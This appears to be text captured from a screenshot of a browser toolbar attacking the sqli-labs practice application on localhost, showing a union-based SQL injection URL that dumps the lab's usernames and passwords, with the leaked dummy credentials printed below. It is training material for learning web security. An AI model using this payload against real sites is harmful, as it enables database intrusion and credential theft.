 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://127.0.0.1/sqli-labs-master/Less-1/?id=' union select 1,2,group_concat(username,password) from security.users --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:2
Your Password:DumbDumb,AngelinaI-
Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,admin
SQLI DUMB SERIE